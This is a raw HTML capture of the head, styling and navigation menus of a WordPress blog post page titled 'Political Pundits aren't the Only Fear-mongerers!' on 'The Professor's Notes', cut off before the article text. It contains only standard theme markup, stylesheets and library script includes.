

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://theprofessornotes.com/archives/277
body_size: 18934
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>Political Pundits aren&#8217;t the Only Fear-mongerers! &#8211; The Professor&#039;s Notes</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Professor&#039;s Notes &raquo; Feed" href="https://theprofessornotes.com/feed" />
<link rel="alternate" type="application/rss+xml" title="The Professor&#039;s Notes &raquo; Comments Feed" href="https://theprofessornotes.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="The Professor&#039;s Notes &raquo; Political Pundits aren&#8217;t the Only Fear-mongerers! Comments Feed" href="https://theprofessornotes.com/archives/277/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theprofessornotes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheprofessornotes.com%2Farchives%2F277" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theprofessornotes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheprofessornotes.com%2Farchives%2F277&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='Muli:400,300italic,300-css' href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto:400,500,300,700,400italic-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C300%2C700%2C400italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald:400,300,700-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/magnific/magnific-popup.css?ver=20151217' type='text/css' media='all' />
<link rel='stylesheet' id='engage-mag-style-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/style.css?ver=6.9' type='text/css' media='all' />
<style id='engage-mag-style-inline-css' type='text/css'>
.site-branding h1, .site-branding p.site-title,.ct-dark-mode .site-title a, .site-title, .site-title a { color: #ffffff; }.ct-dark-mode .site-branding  .site-description, .site-branding  .site-description { color: #ffffff; }body { font-family: 'Muli'; }.widget-title, .engage-mag-tabbed .ct-title-head,
.about-author-box .container-title  { font-family: 'Roboto'; }.main-navigation a { font-family: 'Muli'; }h1:not(.entry-title) { font-family: 'Roboto'; }h2 { font-family: 'Roboto'; }h3 { font-family: 'Roboto'; }h4 { font-family: 'Roboto'; }h5 { font-family: 'Roboto'; }h6 { font-family: 'Roboto'; }.site-title { font-family: 'Oswald'; }body { font-size: 16px; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .error-404-title, #engage-mag-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover, .widget_engage_mag_category_tabbed_widget.widget ul.ct-nav-tabs li a  { color : #ff0000; }.main-navigation #primary-menu li a:hover, .main-navigation #primary-menu li.current-menu-item > a, .candid-refined-post-format, .engage-mag-featured-block .engage-mag-col-2 .candid-refined-post-format, .trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .engage-mag-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before,
.about-author-box .container-title:before, .widget ul.ct-nav-tabs:after, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active, .cat-links a { background-color : #ff0000; }.candid-refined-post-format, .engage-mag-featured-block .engage-mag-col-2 .candid-refined-post-format, blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #ff0000; }.widget-title, .widget-title .ct-title-head,
.about-author-box .container-title, .trending-title { font-family : 'Roboto'; }.widget-title, .widget-title .ct-title-head,
.about-author-box .container-title  { font-size : 18px; }.engage-mag-content-area h1:not(.entry-title)  { font-size : 36px; }.engage-mag-content-area h2  { font-size : 32px; }.engage-mag-content-area h3  { font-size : 26px; }.engage-mag-content-area h4  { font-size : 22px; }.engage-mag-content-area h5  { font-size : 18px; }.engage-mag-content-area h6  { font-size : 14px; }.site-title  { font-size : 54px; }#primary-menu a  { font-size : 16px; }.engage-mag-content-area h1:not(.entry-title)  { line-height : 1.5; }.engage-mag-content-area .entry-content h2  { line-height : 1.5; }.engage-mag-content-area h3  { line-height : 1.5; }.engage-mag-content-area h4  { line-height : 1.5; }.engage-mag-content-area h5  { line-height : 1.5; }.engage-mag-content-area h6  { line-height : 1.5; }.site-title a, .site-title h1 { line-height : 1.6; }.site-title  { letter-spacing : 4px; }.widget ul li, .engage-mag-grid-post, .engage-mag-featured-post, body { line-height : 1.5; }#primary-menu li a { line-height : 1.7; }.widget-title .ct-title-head  { line-height : 1; }.top-bar { background-color : #1e73be; }.trending-title{ background-color : #000000; }.logo-wrapper-block{background-color : #1e73be; }@media (min-width: 1600px){.ct-boxed #page{max-width : 1500px; }} .engage-mag-content-area .entry-title { font-family: 'Roboto'; } .engage-mag-content-area .entry-title  { font-size : 36px; } .engage-mag-content-area .entry-title  { line-height : 1.2; }.engage-mag-content-area h1.entry-title { font-family: 'Roboto'; }.engage-mag-content-area h1.entry-title  { font-size : 36px; } .engage-mag-content-area h1.entry-title { line-height : 1.2; }
/*# sourceURL=engage-mag-style-inline-css */
</style>
<script type="text/javascript" src="http://theprofessornotes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/magnific/jquery.magnific-popup.js?ver=20151215" id="magnific-popup-js"></script>
<link rel="https://api.w.org/" href="https://theprofessornotes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theprofessornotes.com/wp-json/wp/v2/posts/277" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theprofessornotes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://theprofessornotes.com/archives/277" />
<link rel='shortlink' href='https://theprofessornotes.com/?p=277' />
<link rel="pingback" href="http://theprofessornotes.com/xmlrpc.php">		<style type="text/css">
					.site-title a, .site-title{
				color: #ffffff;
			}
		</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	</head>
<body class="wp-singular post-template-default single single-post postid-277 single-format-standard custom-background wp-embed-responsive wp-theme-engage-mag-pro-premium ct-boxed ct-sticky-sidebar right-sidebar" itemtype="https://schema.org/Blog" itemscope>
<div id="page" class="site">
            <a class="skip-link screen-reader-text"
           href="#content">Skip to content</a>
                    <!-- Preloader -->
            <div id="loader-wrapper">
                                    <div class="loader">
                        <span></span>
                        <span></span>
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
                    

            </div>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <a href="#" class="ct-show-hide-top"> <i class="fa fa-chevron-down"></i> </a>
        <div class="container-inner clearfix">

            <div class="top-left-col clearfix">

        
            <div class="ct-clock float-left">
                <div id="ct-date">
                    Sunday, December 21, 2025                </div>
            </div>

        
                <nav class="float-left">
                    <ul id="secondary-menu" class="top-menu"><li id="menu-item-2436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2436"><a href="https://theprofessornotes.com/shopping-wish-lists">Shopping Wish Lists!</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="https://theprofessornotes.com/jesus-in-the-floor-vs-mary-in-the-grilled-cheese">Jesus in the Floor Vs Mary in the Grilled Cheese</a></li>
<li id="menu-item-2438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2438"><a href="https://theprofessornotes.com/about">About</a></li>
</ul>                </nav>
        
        </div>

                <div class="top-right-col clearfix">
                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                            <div class="logo-wrapper-block" style="background-image: url(http://theprofessornotes.com/wp-content/uploads/2025/12/cropped-Gemini_Generated_Image_4m6wn94m6wn94m6w-1.png);">
                    <div class="container-inner clearfix logo-wrapper-container">
        <div class="logo-wrapper full-wrapper text-center">
            <div class="site-branding">

                <div class="engage-mag-logo-container">
                                            <p class="site-title"><a href="https://theprofessornotes.com/"
                                                 rel="home">The Professor&#039;s Notes</a></p>
                                            <p class="site-description">Where my thoughts and your eyes (and now ears!) collide</p>
                                    </div> <!-- engage-mag-logo-container -->
            </div><!-- .site-branding -->
        </div> <!-- .logo-wrapper -->
                </div> <!-- .container-inner -->
        </div> <!-- .logo-wrapper-block -->
                <div class="engage-mag-menu-container sticky-header">
            <div class="container-inner clearfix">
                <nav id="site-navigation"
                     class="main-navigation center-aligned" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                    <div class="navbar-header clearfix">
                        <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                            <span> </span>
                        </button>
                    </div>
                    <ul id="primary-menu" class="nav navbar-nav nav-menu">
                                                    <li class=""><a href="https://theprofessornotes.com/">
                                    <i class="fa fa-home"></i> </a></li>
                                                <li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2449"><a href="https://theprofessornotes.com/archives/category/business">Business</a>
<ul class="sub-menu">
	<li id="menu-item-2479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2479"><a href="https://theprofessornotes.com/archives/category/supply-chain">Supply Chain</a></li>
	<li id="menu-item-2460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2460"><a href="https://theprofessornotes.com/archives/category/logistics">Logistics</a></li>
	<li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2448"><a href="https://theprofessornotes.com/archives/category/automotive">automotive</a></li>
	<li id="menu-item-2451" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2451"><a href="https://theprofessornotes.com/archives/category/economics">Economics</a></li>
	<li id="menu-item-2453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2453"><a href="https://theprofessornotes.com/archives/category/energy">energy</a></li>
	<li id="menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2447"><a href="https://theprofessornotes.com/archives/category/airlines">airlines</a></li>
</ul>
</li>
<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2450"><a href="https://theprofessornotes.com/archives/category/commentary">Commentary</a></li>
<li id="menu-item-2452" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2452"><a href="https://theprofessornotes.com/archives/category/education">Education</a>
<ul class="sub-menu">
	<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464"><a href="https://theprofessornotes.com/archives/category/penn-state">Penn State</a></li>
	<li id="menu-item-2471" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2471"><a href="https://theprofessornotes.com/archives/category/research-methods">Research Methods</a></li>
	<li id="menu-item-2475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2475"><a href="https://theprofessornotes.com/archives/category/serviceops">ServiceOps</a></li>
</ul>
</li>
<li id="menu-item-2455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2455"><a href="https://theprofessornotes.com/archives/category/government">government</a>
<ul class="sub-menu">
	<li id="menu-item-2457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2457"><a href="https://theprofessornotes.com/archives/category/humanitarian-relief">humanitarian relief</a></li>
	<li id="menu-item-2462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2462"><a href="https://theprofessornotes.com/archives/category/military">Military</a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2468"><a href="https://theprofessornotes.com/archives/category/politics">Politics</a></li>
	<li id="menu-item-2480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2480"><a href="https://theprofessornotes.com/archives/category/taxes">Taxes</a></li>
	<li id="menu-item-2482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2482"><a href="https://theprofessornotes.com/archives/category/transportation">transportation</a></li>
</ul>
</li>
<li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2459"><a href="https://theprofessornotes.com/archives/category/life">Life</a>
<ul class="sub-menu">
	<li id="menu-item-2456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2456"><a href="https://theprofessornotes.com/archives/category/health">Health</a></li>
	<li id="menu-item-2458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2458"><a href="https://theprofessornotes.com/archives/category/humor">Humor</a></li>
	<li id="menu-item-2469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2469"><a href="https://theprofessornotes.com/archives/category/recipes">Recipes</a></li>
</ul>
</li>
<li id="menu-item-2461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2461"><a href="https://theprofessornotes.com/archives/category/media">Media</a>
<ul class="sub-menu">
	<li id="menu-item-2454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2454"><a href="https://theprofessornotes.com/archives/category/external-videos">External Videos</a></li>
	<li id="menu-item-2463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2463"><a href="https://theprofessornotes.com/archives/category/music">music</a></li>
</ul>
</li>
<li id="menu-item-2465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2465"><a href="https://theprofessornotes.com/archives/category/photography">photography</a></li>
<li id="menu-item-2470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2470"><a href="https://theprofessornotes.com/archives/category/religion">Religion</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2474"><a href="https://theprofessornotes.com/archives/category/science">Science</a></li>
<li id="menu-item-2478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2478"><a href="https://theprofessornotes.com/archives/category/space">Space</a></li>
<li id="menu-item-2481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2481"><a href="https://theprofessornotes.com/archives/category/technology">Technology<span class="menu-description">cool new toys, fun software, or technology that I think might change the world (or be a colossal waste of time!)</span></a>
<ul class="sub-menu">
	<li id="menu-item-2473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2473"><a href="https://theprofessornotes.com/archives/category/reviews">Reviews</a></li>
	<li id="menu-item-2477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2477"><a href="https://theprofessornotes.com/archives/category/software">software</a></li>
	<li id="menu-item-2466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2466"><a href="https://theprofessornotes.com/archives/category/podcast">Podcast</a></li>
	<li id="menu-item-2467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2467"><a href="https://theprofessornotes.com/archives/category/podcasting">podcasting</a></li>
	<li id="menu-item-2476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2476"><a href="https://theprofessornotes.com/archives/category/social-networking">Social Networking</a></li>
</ul>
</li>
                    </ul>
                </nav><!-- #site-navigation -->

                                    <div class="ct-menu-search"><a class="search-icon-box" href="#"> <i class="fa fa-search"></i>
                        </a></div>
                    <div class="top-bar-search">
                        <form role="search" method="get" class="search-form" action="https://theprofessornotes.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
